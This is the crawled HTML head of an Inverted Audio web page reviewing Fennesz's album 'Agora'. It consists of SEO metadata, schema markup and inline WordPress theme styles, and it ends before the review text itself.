

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/review/fennesz-agora/
body_size: 23323
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Review: Fennesz: Agora - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/e07bf67f27329df04edd2d02fd255f1e.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/review/fennesz-agora/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Review: Fennesz: Agora - Inverted Audio" />
	<meta property="og:description" content="Electronic extraordinaire Fennesz supplies four operatic cuts for the Touch label with “Agora”, a rare solo foray by the artist, constructed from what hardware was to hand in his bedroom." />
	<meta property="og:url" content="https://inverted-audio.com/review/fennesz-agora/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:modified_time" content="2019-03-27T10:14:56+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Agora-FB.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://inverted-audio.com/review/fennesz-agora/","url":"https://inverted-audio.com/review/fennesz-agora/","name":"Review: Fennesz: Agora - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/review/fennesz-agora/#primaryimage"},"image":{"@id":"https://inverted-audio.com/review/fennesz-agora/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Fennesz-Agora.jpg","datePublished":"2019-03-27T10:13:25+00:00","dateModified":"2019-03-27T10:14:56+00:00","breadcrumb":{"@id":"https://inverted-audio.com/review/fennesz-agora/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/review/fennesz-agora/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/review/fennesz-agora/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Fennesz-Agora.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Fennesz-Agora.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/review/fennesz-agora/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Reviews","item":"https://inverted-audio.com/review/"},{"@type":"ListItem","position":3,"name":"Fennesz: Agora"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Freview%2Ffennesz-agora%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Freview%2Ffennesz-agora%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

